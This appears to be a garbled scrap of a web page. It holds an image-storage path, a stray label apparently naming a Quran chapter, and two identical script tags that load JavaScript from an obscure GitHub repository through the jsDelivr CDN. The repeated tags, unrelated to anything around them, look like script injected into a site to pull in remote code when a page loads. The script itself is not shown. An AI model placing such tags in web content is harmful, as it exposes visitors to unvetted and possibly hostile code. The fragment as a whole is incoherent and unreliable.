 ( - An-Najm-527)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  